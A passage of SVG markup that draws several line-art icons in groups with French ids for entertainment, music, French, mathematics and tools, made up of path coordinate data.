				c-1.7,0.8-3.6,1.2-5.5,1.1C53.1,62.2,52.9,61.2,52.8,60.2z M54.8,66.5c-0.7,0-1.2,0.4-1.4,1c0-0.8-0.1-1.6-0.1-2.4
				c1.1,0.1,2.2,0,3.2-0.1c0.8-0.1,1.6-0.2,2.4-0.6C58.9,68.4,58.7,66.4,54.8,66.5z"/>
			<path class="st3" d="M103.4,34.1c-0.4-0.4-0.9-0.6-1.3-0.8c-0.7-2.7-2.1-4.9-4.2-6.2c-12.8-8.4-13.7,34.8-13.4,40.2
				c0.1,0.9,1,1.2,1.6,0.8c2.5,1.4,5.5-0.4,8.3-3.9c0.6,0,1.2,0,1.7-0.2c1-0.4,1-1.6,0-2C96,62,96,62,95.9,62
				c0.8-1.2,1.6-2.6,2.3-4.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.2,0.1-0.4,0.1-0.6c0.7-1.6,1.4-3.3,1.9-5c0.6-0.3,0.7-1,0.5-1.5
				c1.5-5,2.2-10.3,1.6-14.7c0.1,0,0.2,0,0.4,0C103.7,35.7,103.9,34.7,103.4,34.1z M86.8,64.8c0.1-0.9,0.1-1.8,0.2-2.7
				c1.1,0.5,2.3,0.9,3.5,1.2C89.4,64.2,88.2,64.7,86.8,64.8z M92.3,61.5c-0.2,0-0.5,0-0.7-0.1c-1.5-0.3-3-0.7-4.5-1.3
				c0.1-0.9,0.1-1.8,0.2-2.7c0.2,0,0.3,0.1,0.5,0.1c1.3,0.2,2.6,0.3,3.9,0.4c0.5,0,1.5,0.2,2.5,0.4C93.7,59.5,93.1,60.6,92.3,61.5z
				 M95.5,55.6c-1,0-2,0-2.4,0c-1.4-0.1-2.8-0.1-4.2-0.2c-0.2,0-0.5,0-0.7,0c0,0,0,0-0.1,0c-0.2,0-0.4,0-0.6,0
				c0.2-2.1,0.4-4.1,0.7-6.2c0.1,0.1,0.2,0.2,0.3,0.3c2.3,1.2,5.2,2.7,8.1,3.1C96.3,53.5,95.9,54.5,95.5,55.6z M98,47.3
				c-0.2,0.8-0.4,1.7-0.7,2.7c-2.7-0.3-5.1-1-7.8-2.2c-0.4-0.2-0.8-0.1-1.1,0.2c0.1-0.8,0.3-1.5,0.4-2.3c0.1,0,0.1,0,0.2,0
				c1.6,0,3.1,0.1,4.7,0.2c1.5,0.1,3,0.6,4.5,0.5C98.1,46.6,98,46.9,98,47.3z M98.6,43.9c-2.5-1.5-6.5-1.1-9.4-1
				c0.2-0.9,0.4-1.8,0.6-2.7c2.1,0.1,4.3,0.3,6.4,0.6c0.8,0.1,1.8,0.4,2.7,0.4C98.9,42.1,98.8,43,98.6,43.9z M96.1,38.5
				c-1.9-0.1-3.7-0.3-5.6-0.3C91.2,36,92,34,93,32.1c1.5,0.8,3.1,1.6,4.7,2.3c0.4,0.2,0.8,0.4,1.2,0.6c0.2,1.2,0.4,2.4,0.3,3.6
				C98.2,38.4,96.9,38.5,96.1,38.5z"/>
			<g>
				<path class="st3" d="M85.5,107.2c-2.2,3.1-3.8,7.6-7.5,3.5c-2.2-2.4-3.6-5.9-4.4-9.2c0.2-0.1,0.3-0.1,0.5-0.3
					c0.4-0.4,0.5-0.9,0.6-1.4c0,0,0,0,0,0c0,0.4-0.1,0.7-0.2,0.8c0,0,0-0.1,0.1-0.1c0.2-0.3,0.3-0.6,0.4-0.9c0.1-0.7,0.3-1.3,0.5-2
					c0.2-0.7,0.4-1.3,0.6-2c0.2-0.5,0.5-1.3,0.6-1.5c0.7-1.6-0.1-3.5-2-3.5l-6.8,0c-1.9,0-2.7,1.9-2,3.5c0.1,0.2,0.2,0.4,0.3,0.6
					l0.4,0.5c0.6,0.4,0.6,0.5,0.1,0.1c0.3,0.6,0.6,1.3,0.9,2c0.6,1.2,1.4,2.3,2.4,3.3c-0.1,2.5-0.4,4.9-2.4,6.7
					c-1.5,1.3-4,1.4-5.7,1c-2.1-0.4-3.8-1.4-4.5-2.9c-0.1-0.3-0.2-0.9,0.2-1.8c0.4-1.2,1.9-2.6,2.7-3.7c0.9-1.4-0.6-3.5-2.2-2.9
					c-3.8,1.5-6.8,5.5-5.7,9.7c0.9,3.5,4.6,5.7,7.9,6.4c3.7,0.8,7.6,0.2,10.5-2.4c0.7-0.6,1.3-1.4,1.7-2.2c1,2.6,2.4,5,4.4,6.7
					c5.3,4.4,11.4-1.1,12.7-6.5C89.9,106.4,86.8,105.3,85.5,107.2z"/>
				<path class="st3" d="M74.4,100.6C74.4,100.7,74.4,100.7,74.4,100.6L74.4,100.6z"/>
			</g>
			<path class="st3" d="M93.3,81.3c-2.2-0.6-4.7,0.1-6.2,1.8c-2.1,2.4-2.1,5.6-1.6,8.6c0.3,2.1,3.5,1.5,3.6-0.5
				c0.1-1.5,0.2-3.3,1.2-4.5c0.6-0.7,1-0.7,1.9-0.5c0.8,0.2,1.7,1.1,2.3,2.1c0.8,1.3,0.8,2.9,0.6,4.3c-0.6,3.3,4.4,4.7,5,1.4
				C101.1,88.8,98.9,82.7,93.3,81.3z"/>
			<path class="st3" d="M52.7,77.5c-5.8,1.5-5.6,8.5-3.3,12.7c0.8,1.4,2.8,0.4,2.5-1c-0.3-1.7-0.5-3.5,0.1-5.1
				c0.3-1,1.1-1.6,1.8-1.8c0.7-0.2,1.5-0.1,2,0.3c1.2,1,1.4,2.4,1.8,3.8c0.8,2.7,4.8,2.1,4.8-0.7C62.4,80.6,57.8,76.1,52.7,77.5z"/>
		</g>
	</g>
	<g id="divertissement" class="st0">
		<g class="st2">
			<path class="st3" d="M117.3,39.8c-2-1.7-4.2-3-6.4-3.9c0.1-0.3,0.2-0.6,0.3-1c0.2-2.1-0.5-5.7-2.9-6.4c-1.9-0.5-5.1,0-7,0.5
				c-1.6,0.5-3.2,1.5-3.6,3.2c-0.2,0.9,0,1.8,0.4,2.6c0.1,0.2,0.3,0.4,0.4,0.6c-4.2,1.8-7.1,5.8-7.3,11.9c-2.7,0.1-5.4,0.3-8.2,0.2
				c0.6-0.3,1.1-0.9,1.2-1.7c0.4-2.2,0.3-5.2-1.1-7c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-1.8-1.5-2.7-3-2.7c-1.5-2.6-2-5.3,1.1-7.7
				c1.9-1.5,5.7-3,7.8-3.1c2.7,0,5.9,2,8.5,2.6c2.7,0.6,6.2,0.7,8-1.9c2-3.1,1-8.4-1.6-10.9c-1.3-1.2-3.1-0.3-3.2,1.3
				c-0.4,3.7,3.1,7.8-2.5,6.6c-3.1-0.6-6-2.2-9.2-2.4c-4.4-0.3-10.1,3.5-12.6,6.8c-2.3,3-1.4,6.1,0.5,8.6c-1.3,0.1-2.5,1-2.6,2.8
				c0,2.5,0,5-0.1,7.5c0,0.3,0.1,0.5,0.1,0.8c-2.8-0.2-5.7-0.4-8.6-0.2c-0.3-6.3-2.3-11-5.7-13.3c0-0.2,0-0.4,0-0.7
				c-1.2-6.5-8.2-7.8-13.6-6.1c-1.1,0.4-2.1,1.4-2,2.6c0.2,2,0.6,3.8,1.4,5.6c-0.2,0.1-0.4,0.2-0.6,0.3C30.2,44.8,18.3,63.8,12,79.7
				c-5.1,13-3.8,42.5,13.3,46.9c19.1,5,35.8-14.7,33.8-33c7.6,2.5,16.4,2.3,24.3,2.4c2.2,0,8.9,0.8,13.2-0.4
				c2.4,13,10.1,26.7,23.1,31.2c14.4,5.1,19.9-11.8,20.8-22.5C142,83.2,134,53.9,117.3,39.8z M134.4,106.8
				c-0.8,10.5-7.1,18.7-17.5,12.3c-9-5.6-13.2-17-15-26.9c-0.3-1.6-1.5-2.2-2.8-2c-2.9-1.8-10.3-0.2-12.3-0.1
				c-8.7,0.2-18,0.1-26.6-1.6c-1.2-0.2-2.1,0.2-2.7,1c-1.9-0.9-4.9,0.7-4.3,3.4c4.4,22.5-28.3,42.1-36.3,14.3
				c-3.2-11.2-1-23.3,4.2-33.3c4.7-9.1,10.9-17.6,17.7-25.3c3.1-3.6,6.7-6.8,10.6-9.4c7.9-5.3,10.7,3.1,12.3,9.4
				c0.1,0.4,0.3,0.6,0.5,0.8c0.2,0.9,0.9,1.7,2.1,1.9c9.1,0.9,23.7,6.1,32.1,0.9c1.8-1.1,1.4-3.7-0.3-4.4c1.4-6.2,5-9.5,12.5-6.4
				c7.2,3.1,11.4,10.1,15,16.6C131.9,72.4,135.7,90.3,134.4,106.8z"/>
			<path class="st3" d="M51.3,59.9c-1.5,0-3,0-4.4,0c0-1.4,0-2.9,0-4.3c0-1.4-0.7-2.2-1.6-2.7c-1.5-1.9-4.8-2.1-5.4,0.9
				c-0.4,2-0.7,4.1-0.9,6.1c-1.2,0-2.4,0-3.5,0c-0.5,0-1,0.1-1.4,0.3c-0.5,0-0.9,0-1.4,0.1c-4,0.3-2.9,5.8,0.1,5.5
				c0.4,0,0.9,0,1.3,0.1c0.4,0.2,0.9,0.3,1.4,0.3c1,0,1.9,0,2.9,0c-0.3,2.4-0.9,5.4,0.9,7.1c0.5,0.5,1.2,0.7,1.8,0.7
				c1.1,0.8,2.8,0.6,4-0.4c1.1-0.1,2.2-0.8,2.2-2.2C47,69.7,47,68,46.9,66.2c1.5,0,2.9,0,4.4,0C55.3,66,55.3,60.1,51.3,59.9z"/>
			<path class="st3" d="M103.1,62.7c-0.2-0.6-0.6-1.2-1.1-1.6c0-0.2,0-0.3,0-0.5c0.1-1.9-1.4-2.9-3-2.8c-1.5,0-3,0.9-3,2.8
				c0,1,0.1,2.3,0.6,3.5c0,0.2,0,0.3,0.1,0.5c0.1,0.5,0.4,0.8,0.7,1.1c0.6,1,1.6,1.6,2.8,1.6c1.3-0.1,2.6-0.9,3-2.3
				C103.4,64.2,103.3,63.5,103.1,62.7z"/>
			<path class="st3" d="M112.4,49.4c0.1-2-1.4-3-3-2.9c-1.6-0.1-3.2,0.8-3,2.9c-0.1,1.1-0.1,2.2,0.1,3.3c0,0.1,0.1,0.1,0.1,0.2
				c0.1,1.1,0.4,2.2,1.1,2.7c1.1,0.9,2.4,0.9,3.5,0c0.7-0.6,1-1.6,1.1-2.7c0-0.1,0.1-0.1,0.1-0.2C112.4,51.5,112.4,50.5,112.4,49.4z
				"/>
			<path class="st3" d="M115.4,70.9c-0.3-0.9-0.9-1.5-1.8-1.8c-0.5-0.9-1.4-1.3-2.3-1.2c-1.2-0.1-2.3,0.5-2.6,1.9
				c-0.4,1.6-0.4,3,0.1,4.5c0.3,0.8,0.8,1.5,1.4,2c0.1,0.1,0.1,0.2,0.2,0.2c0.3,0.3,0.7,0.4,1.1,0.4c0.4,0.1,0.9,0.1,1.3-0.1
				c1.4-0.5,2-1.4,2.5-2.7c0.2-0.5,0.3-1.2,0.4-1.7c0-0.3,0-0.7-0.1-1C115.7,72.3,115.5,71.2,115.4,70.9z"/>
			<path class="st3" d="M122.7,64.3c0-0.8,0.1-1.6,0-2.3c0-0.2-0.1-0.4-0.2-0.6c0,0,0-0.1,0-0.1c-0.2-3.6-4.7-3.6-5.6-0.6
				c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0,0c-0.1,0.2-0.2,0.4-0.2,0.7c0,0.5-0.1,1.7-0.3,2.3
				c-0.2,1,0.1,1.8,0.7,2.4c0.5,0.9,1.6,1.4,2.7,1.4c1.4,0,2.7-0.7,3-2.3C122.9,65.3,123,64.7,122.7,64.3z"/>
		</g>
	</g>
	<g id="musiques" class="st0">
		<path class="st1" d="M90.2,44c-0.4-0.1-0.7,0.1-0.9,0.3c-0.6-0.7-1.5-1-2.7-0.6c-10.6,3.4-27.5,1.2-39.3,5.8
			c-1.8,0.7-2.3,3.2-0.7,4.1C46.2,54,46,54.4,45.9,55c-0.5,9.6,1.8,19.9-0.5,29.1c-4.9-3.3-11.9-4.5-14.2,2.5
			c-1.6,4.7-0.7,11.8,4.1,14.4c6.9,4,13.6-7.6,15.3-12.5c2.4-7.2,2.4-15.3,1.6-23.2c11.6,0.1,23.2-2.1,34.8-3.2
			c-0.3,1.6-0.6,3.2-0.9,4.7c-0.2,1.2-2.8,11.1-4.3,17.8c-5.5-1.8-11.9,0.5-12.8,7.2c-1.1,8.1,7.9,9.5,13.5,6.3
			c3.7-2,4.9-7.7,5.7-11.4c1.3-6.1,2.7-12.2,3.8-18.4C92.5,63.7,96.8,46.1,90.2,44L90.2,44z M51.5,60.5c-0.3-2-0.6-4.1-0.9-6.1
			c7.3,0.7,15.7-1.3,22.5-2.1c3.1-0.4,11.5-0.2,15.2-2.7v0.1c-0.1,2-0.2,3.9-0.5,5.9C75.7,56.6,63.7,59.5,51.5,60.5L51.5,60.5z
			 M51.5,60.5"/>
		<path class="st1" d="M127.4,72.3c0.3-18.3,4.4-47-14.6-58.6c0.2-1.3-0.3-2.6-2-3c-24.3-6-60.4,5.2-82.6,14.8
			c-11.8,5.1-14.3,15.5-14.3,27.3c0.1,22.7-0.5,45.8,0.8,68.4c0.1,1,0.5,1.6,1.2,2c0.3,0.7,1.1,1.3,2.1,1.4c0.1,0,0.3,0.1,0.4,0.1
			c16.6,12.6,30.8,11.9,51.6,13.8c13.9,1.2,44.7,7.9,53.3-8.3C132.9,112.1,127,91.6,127.4,72.3L127.4,72.3z M21.3,74.8
			c0.3-18.6-4.4-37.9,17.1-46.1c22.3-8.5,45.3-9.3,68.6-11.9c-2.5,18.8,1,38.6,1.2,57.5c0.2,13.6-1.8,27.8-3.8,41.2
			c-0.1,0.9,0.1,1.7,0.5,2.3c-14,1.2-27.2,3.2-41.4,2.8c-14.6-0.4-29.3-2.3-43.9-1.2C20.6,104.6,21,89.7,21.3,74.8L21.3,74.8z
			 M21.3,74.8"/>
	</g>
	<g id="français" class="st0">
		<path class="st1" d="M67.6,73.4c-18.2-0.8-36.3,1-54.3,4c-1,0.2-2.1,1.3-2.2,2.2C8.4,97.3,9.8,115.2,9,133c-0.1,2.2,3.1,3,4.2,1.4
			c5.5,2,13.7,1.1,19.1,1.3c10.8,0.4,21.6,0.6,32.4,1.5c1.8,0.2,3.2-1.6,3.2-3.2c0.1-19.1,1.8-38.2,2.9-57.3
			C70.9,74.8,69.3,73.5,67.6,73.4L67.6,73.4z M19.1,128.5c-1.5-0.1-3-0.2-4.4-0.3c-0.2,0-0.3,0-0.5,0c1.4-13.2,1-26.6,2.2-39.9
			c0.8-9.1,17.5-7.3,24.5-7.9c7.7-0.7,15.5-0.8,23.3-0.6c-1,16.9-2.4,33.8-2.6,50.7c-8.9-0.7-17.8-0.9-26.7-1.2
			C29.6,129,24.3,128.8,19.1,128.5L19.1,128.5z M19.1,128.5"/>
		<path class="st1" d="M107.6,13.6c-0.2-1.4-1.8-2.4-3.2-2.4H55.9c-1.8,0-3.3,1.5-3.3,3.3c-0.1,16.9-0.8,33.8-0.9,50.7
			c-1.5,0.4-2.5,2.7-0.6,3.4c0.5,0.2,1,0.4,1.5,0.6c0.7,0.6,1.6,0.9,2.5,0.9c16,5,33.9,1.3,50.3,1.1c1.8,0,3.2-1.5,3.2-3.3
			C108.9,49.7,110.3,31.7,107.6,13.6L107.6,13.6z M58.2,65.8c0.1-16,0.8-32,0.9-48h42.5c2,15.6,0.9,31.3,0.6,47
			C87.6,65.2,72.9,67.2,58.2,65.8L58.2,65.8z M58.2,65.8"/>
		<path class="st1" d="M136.2,80.7c-8-16.1-36-5.2-49.2-3.4c-0.2,0-0.4,0.1-0.6,0.2c-1.5-0.8-3.7-0.2-3.8,2.1
			c-0.8,17.8-1.5,35.6-0.7,53.4c0.1,1.8,1.4,3.1,3.2,3.2c16.5,0.8,33,0.1,49.5,0c1.3,0,2.9-1,3.1-2.4
			C140.1,118,143.6,95.6,136.2,80.7L136.2,80.7z M88.2,129.8c-0.6-15.4-0.1-30.8-0.5-46.1c10.8-1.7,38.4-11.3,43.2,1.2
			c5,13.1,2.9,30.8,0.9,44.8C117.3,129.9,102.7,130.3,88.2,129.8L88.2,129.8z M88.2,129.8"/>
		<path class="st1" d="M51,118.8c0-1-0.1-1.9-0.4-2.9c-0.8-3.1-1.7-6.2-2.5-9.3c-1.7-6.2-3.3-13.2-6.9-18.6c-1.2-1.8-4.4-2.3-5.5,0
			c-5,10.6-6.8,22-7.9,33.6c-0.4,4,5.8,3.9,6.2,0c0.1-1.5,0.3-3,0.5-4.4c1.4,0.1,2.8,0,4.1,0c1,0,2,0,3.1-0.1l1.5,0
			c0.2,0,1.4,0.2,0.5,0c0.3,0.1,0.5,0.1,0.8,0.1c1.1,3.2,3,6.6,5.9,4.1c0.6-0.5,0.7-1.2,0.6-1.9C51,119.3,51,119.1,51,118.8
			L51,118.8z M35.2,112.2c0.8-5.1,1.9-10.2,3.5-15c1.8,4.5,2.9,9.5,4.1,14.1C40.6,111.9,37.8,111.8,35.2,112.2L35.2,112.2z
			 M35.2,112.2"/>
		<path class="st1" d="M121.2,108.3c-0.7-0.8-1.5-1.4-2.3-1.9c1.9-2.5,2.8-5.8,2.2-9.7c-1.3-8.8-10.6-10.3-17.3-7.1
			c-1,0.5-1.6,1.7-1.6,2.7c0,9.1-0.3,18.3,0.5,27.3c0.2,2.1,2,2.9,3.5,2.4c1.5,3.3,6.2,4.7,9.5,3.9c3.8-0.9,6.3-3.7,7.6-7.2
			C124.6,115.1,123.6,111.1,121.2,108.3L121.2,108.3z M109.1,105.1c-0.2,0-0.4,0.1-0.6,0.1c0-3.6,0-7.1,0-10.7
			C115.8,92.5,117.5,103.8,109.1,105.1L109.1,105.1z M117.2,117.1c-1.5,5.1-5.9,1.1-9,1.1c0,0,0,0-0.1,0c0.2-2.2,0.3-4.5,0.4-6.7
			c0.3,0,0.6-0.1,0.9-0.1C113.5,110.8,118.8,111.7,117.2,117.1L117.2,117.1z M117.2,117.1"/>
		<path class="st1" d="M92.5,45.3c-4.3,0.6-7,6.1-11.8,5.4c-3-0.4-5-3-6-5.9c-1-3-1.2-6.4,0.3-9c1.8-3.1,5.9-2.6,9.2-2
			c3.6,0.7,4.7-4,1.5-5.3c-5.1-2.1-11.6-1.6-15.1,3c-3.2,4.2-3.5,9.8-2.1,14.7c1.4,4.8,4.9,9.1,9.8,10.5c2.7,0.8,5.7,0.4,8.2-0.6
			c2.9-1.2,8.1-3.9,8.6-7.2C95.3,47.2,94.4,45.1,92.5,45.3L92.5,45.3z M92.5,45.3"/>
	</g>
	<g id="mathematiques" class="st0">
		<g class="st2">
			<path class="st3" d="M117.8,114.9c-7.2-7.2-15-14-23.1-20.1C89.2,90.7,80,83.3,72.5,84.4c-19.7,3-30.6,29.6-42.2,43.1
				c-1.6,1.9,1.4,4.2,3.1,2.4c0.2-0.3,0.5-0.5,0.7-0.8c27.1,1.4,52.8-9.9,79.9-10.1c0.9,0,1.5-0.5,1.8-1.2
				C117.6,118.9,119.3,116.4,117.8,114.9z M36.4,126.5c2.3-2.8,4.5-5.7,6.8-8.8c1.2,0.9,2.6,1.5,3.7,2.5c1.4,1.3,2.2,3,2.8,4.8
				C45.3,125.8,40.9,126.3,36.4,126.5z M95.5,114.7c-14.6,1.9-28.8,7.1-43.3,9.9c-0.4-2-1.1-3.9-2.3-5.7c-1-1.5-2.7-3.2-4.5-4.1
				c7-9.5,14.3-19.1,24.5-24.2c8.3-4.2,20.7,7.7,26.8,12.2c0.5,0.4,1,0.8,1.5,1.1C94.8,106.3,94.4,110.8,95.5,114.7z M99.7,114.2
				c-0.1-0.6-0.2-1.3-0.1-1.9c0.1-2.2,1.5-3.7,2.2-5.7c3.1,2.4,6.1,4.9,9.1,7.4C107.1,113.8,103.4,113.9,99.7,114.2z"/>
			<path class="st3" d="M79.6,65.3c-3.7-2.2-8.3-4.1-12.6-2.2c-3.1,1.4-4.9,4.5-5.4,7.8C60.9,77.2,66,84.9,73,81.4
				c2.6-1.3,5.1-3.7,6.1-6.5c0.7-1.9-1.5-3.9-3.2-2.5c-1,0.8-1.8,1.7-2.7,2.7c-0.4,0.4-1,1-1.8,1.5c0,0-0.1,0.1-0.2,0.1
				c-0.1,0.1-0.2,0.1-0.4,0.2c-0.1,0.1-0.5,0.2-0.6,0.2c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.4,0-0.6,0c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1,0-0.1,0-0.1,0c0,0,0,0-0.2-0.1c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.2-0.3-0.4-0.5-0.6c-0.1-0.1-0.1-0.1-0.1-0.2
				c0,0,0-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.8c0-0.1-0.2-0.5-0.2-0.7c-0.1-0.3-0.1-0.6-0.2-0.8c-0.1-0.3-0.1-0.6-0.1-1
				c0-0.2,0-0.3,0-0.5c0-0.6,0.1-1.2,0.3-1.7c0.1-0.2,0.2-0.5,0.2-0.6c0-0.1,0.3-0.5,0.3-0.6c0.1-0.2,0.3-0.4,0.5-0.6
				c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0.3-0.3,0.3-0.3c0.9-0.8,2.2-1.2,3.7-1.3c2.3-0.2,4.7,0.1,6.9,0.6C79.8,67.1,80.4,65.8,79.6,65.3z"
				/>
			<path class="st3" d="M23.6,124.9c-1.4-4.3-3.3-8.3-5.7-12.1c-0.8-1.3-2.7-0.8-3.3,0.4c-3.6,7.6-3.3,17.4-4.5,25.6
				c-0.3,1.8,2.5,2.6,3.1,0.9c0.8-2.7,1.3-5.4,1.7-8.1c1.9-0.1,3.8-0.2,5.6-0.4c0.3,0,0.5-0.2,0.7-0.4c0.5,1.9,1.3,3.6,2.8,4.8
				c0.8,0.6,2,0.1,2.1-0.8C26.5,131.4,24.6,128,23.6,124.9z M20.2,129.2c-1.7,0.2-3.4,0.5-5.1,0.9c0.1-0.8,0.2-1.5,0.4-2.3
				c0.4-2.9,1.1-5.7,1.8-8.6c1.1,2.3,2,4.8,2.8,7.3c0.3,0.9,0.5,1.9,0.7,2.8C20.5,129.2,20.4,129.1,20.2,129.2z"/>
			<path class="st3" d="M140.3,120c-1.4-5.7-8.2-8.3-13.1-5.6c-0.7-2.3-1.4-4.6-2-7c-0.6-2.3-3.7-1.9-3.6,0.4
				c0.3,7.6,3,14.4,4.9,21.7c0.2,0.8,1.2,1.5,2,1.6C135.3,132,142.2,127.5,140.3,120z M130.9,126c-0.8-2.5-1.6-5-2.4-7.6
				c2.9-0.8,6.5-2,7.3,2.1C136.6,124.1,133.8,125.8,130.9,126z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M139.2,14c-11.9-3.1-24.6-1.8-36.8-2.6c-1-0.1-2.4,0.6-2.8,1.6c-3,6.8-4.9,14-6.8,21.2c0-1.8,0-3.5,0.1-5.3
				c0-1.5-1.3-2.8-2.8-2.8c-5.1-0.1-10.1,0-15.2,0.2c-3.3,0.1-3.3,5,0,5.2c4.1,0.2,8.3,0.2,12.4,0.2c0.1,7,0.2,14-0.1,21
				c-0.1,2.7,4.1,4,5.3,1.4c4.5-10.1,6.6-20.9,10-31.5c2.8-8.8,28.4-3.7,36-3.5C141.4,19.2,142,14.8,139.2,14z"/>
			<path class="st3" d="M116.4,38.5c2.2-1.5,3.9-3.8,3.5-6.8c-0.6-5.2-6.8-5.9-10.9-5.5c-2.1,0.2-2.1,3.3,0,3.3c1.6,0,7,0,6.3,2.9
				c-0.5,2.2-4.4,3-6.1,3.3c-3.3,0.6-2,5,0.7,5.3c4.5,0.6,7.5,3.8,3.9,7.5c-3.6,3.7-8,0.6-12.1,1.8c-1.4,0.4-2.2,2.1-1.4,3.4
				c4.2,6.9,15.2,1.9,18.8-3.1C122.8,45.7,120.4,41.4,116.4,38.5z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M15.7,11.1c-0.3-1.4-2-1.9-3-0.8c-0.1,0.1-0.2,0.2-0.2,0.4c-1.3,0-2.5,1.4-1.5,2.8c1.3,1.7,2.6,3.3,3.8,5.1
				c0.4,0.7,0.8,1.3,1.2,2c0.4,0.7,0.7,1.3,1.1,2c0.2,0.3,0.4,0.5,0.6,0.7c0,0,0,0,0,0c-0.6,0.3-1.1,0.6-1.7,0.9
				c-0.2,0-0.4,0-0.6,0.2c0,0.1-0.1,0.1-0.1,0.1c-0.3,0.2-0.7,0.3-1,0.5c-1,0.6-0.9,1.7-0.2,2.2c-0.1,0.6-0.1,1.1,0,1.7
				c0.1,1.4,0.7,2.7,1.5,3.9c0.8,1.1,2,1.9,3.3,2.4c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.3,0.2,0.4c-0.7,0.1-1.3,0.6-1.1,1.5
				c0.5,2.7,0.9,5.3,1.3,8c-1.4,0.6-2.8,1.3-4.1,2c-0.7,0.4-0.3,1.6,0.4,1.6c1.4,0,2.7-0.2,4.1-0.5c1.2,10.2,1.7,20.5,3,30.8
				c0.1,1,1.4,0.9,1.7,0.1c0.7,0.1,1.3,0.1,2,0.2c0.7,0.1,1.2-0.4,1.4-1.1c2.3-10.3,1.5-21.6-1.5-32c0,0,0,0,0,0
				c0.8-0.2,1.5-0.5,2.3-0.8c1.2,1.6,2.4,3.2,3.5,4.6c5.2,6.6,11.3,12.5,17.1,18.7c1,1,2.7,0.4,2.5-1.1C50.7,57.5,43.4,50.3,36,43.4
				c1.1-0.4,2.2-0.9,3-2c0.7-0.9,0.1-2.2-1-2.4c-1.7-0.3-3,0.5-4.6,1.1c-0.2,0.1-0.4,0.2-0.6,0.2c-2.1-2-4.1-3.9-6-6
				c-0.2-0.3-0.5-0.4-0.8-0.4c0.7-0.7,1.2-1.5,1.5-2.5c0.5-1.5,0.4-3.1,0-4.6c-0.4-2.2-1.4-4.8-3-6.3c-0.5-0.4-1.2-0.3-1.7,0
				c-0.7,0.2-1.3,0.5-1.9,0.9c0-0.1-0.1-0.3-0.1-0.4c-0.9-2.2-2-4.3-3.1-6.4c-0.5-0.9-1-1.9-1.4-2.9C16.3,11.3,15.4,9.5,15.7,11.1z
				 M25.1,55.5c0.7,3.9,3.4,19.1-0.6,22.4c-0.3-10-0.7-20-1.9-29.9c0.3-0.1,0.5-0.2,0.8-0.3C24.1,50.3,24.6,52.9,25.1,55.5z
				 M26.1,43.1c-0.2,0.1-0.5,0.2-0.7,0.3c-0.9-2.6-1.9-5.2-3-7.6c0.5-0.1,1-0.2,1.5-0.4c0.3,2.6,1.4,5.1,2.8,7.5
				C26.5,42.9,26.3,43,26.1,43.1z M31,45.1c0.7-0.2,1.4-0.5,2.1-0.7c6.2,5.7,12.4,11.6,14.9,19.4C42.2,57.9,35.9,51.8,31,45.1z
				 M28.8,42c-0.8-1.3-1.6-2.5-2.3-3.8c1.1,1.1,2.3,2.3,3.4,3.4C29.6,41.7,29.2,41.9,28.8,42z M24.8,30.1c-0.2,1.5-1.2,2.4-2.7,2.6
				c-1.4,0.1-2.9-0.6-3.8-1.7c-0.5-0.6-0.9-1.5-1.1-2.3C17.1,28.1,17,27.5,17,27c0,0,0,0,0,0c1.2-0.5,2.3-1,3.4-1.6
				c0.9-0.4,1.9-0.9,2.7-1.4C24,25.9,25.1,27.7,24.8,30.1z"/>
		</g>
	</g>
	<g id="outils" class="st0">
		<g class="st2">
			<path class="st3" d="M122.5,40C111.6,19.5,80.4,6.5,68.8,22.6c-4.8-0.5-9.7,5.5-11.6,9.4c-1.4,3-2.2,6.4-2.7,9.8
				c-9,14.7-0.8,30.6,12.6,40.9c-1.3,1.4-2.5,2.7-4.2,3.8c-2.4,1.6-5.3,2.3-8,1.6c1.5-2.9,3-5.6,5.9-7.4c2.2-1.4,0.3-4.7-2.1-3.5
				c-1.7,0.9-3.3,2.1-4.6,3.4c-0.1,0-0.2-0.1-0.3-0.1c-4.6-0.9-10.7-0.2-13.3,4.4c-0.1,0.2-0.1,0.3-0.2,0.5l-2.8,1.4
				c-0.7,0.1-0.5,1,0.1,1.1c-10,8.5-21.1,18.2-26.6,29.9c-2.8,5.8-3.9,19.4,5.4,20.4c8.6,1,16.9-7.5,22.6-12.7
				c7.4-6.8,15.4-14.5,21.2-22.8c0.6-0.5,1.1-1,1.6-1.6c1.9-2.6,2.8-7.2,1.6-10.2c2.9-1.1,5.4-3,7.2-5.6c6.9,4.5,14.8,7.6,22.3,8.5
				c15.3,1.8,30.1-4.8,38.2-17.9C138.6,63.8,133.7,47.7,122.5,40z M45,88.2c0-0.1,0.1-0.6,0.2-0.8c0,0,0,0,0,0c0,0,0,0,0,0
				c0.1-0.2,0.2-0.3,0.3-0.5c0,0,0,0,0-0.1c0,0,0,0,0,0c0.1-0.1,0.3-0.3,0.4-0.4c0,0,0.2-0.2,0.3-0.2c0.2-0.1,0.4-0.3,0.6-0.4
				c1.3-0.7,2.9-1.2,4.6-1.5c-0.8,1.3-1.5,2.6-2.2,4c-0.6,1.4-0.2,3.3,1.5,3.7c3,0.6,6.2,0.6,9.3,0c-0.5,2-0.6,4.2-1.4,5.8
				c-0.4,0.9-0.5,1-1.2,1.6c0,0,0,0,0,0c0.2-0.2-0.5,0.3-0.6,0.4c0.4-0.2-0.3,0-0.6,0.1c-0.1,0-0.6,0.1-0.8,0.1
				c-0.8,0-0.1,0-0.7-0.1c-1.1-0.2-1.2-0.3-2.1-0.8c-1.8-0.9-2.6-1.7-4.1-3.2c-1.3-1.4-1.9-2.2-2.9-4c-0.1-0.1-0.1-0.2-0.2-0.4
				c0,0-0.1-0.3-0.1-0.4c-0.1-0.4-0.2-0.8-0.3-1.2C45,89.6,45,89.5,45,89.4c0,0,0-0.1,0-0.3C44.9,88.8,45,88.5,45,88.2z M22.9,132.1
				c-3.6,2-7.2,2.6-8.6-2c-2.1-6.7,3.3-13.9,7.2-18.7c5.4-6.8,13.5-12.3,18.8-19.4c0.4,1.4,1.1,2.8,1.9,4.1
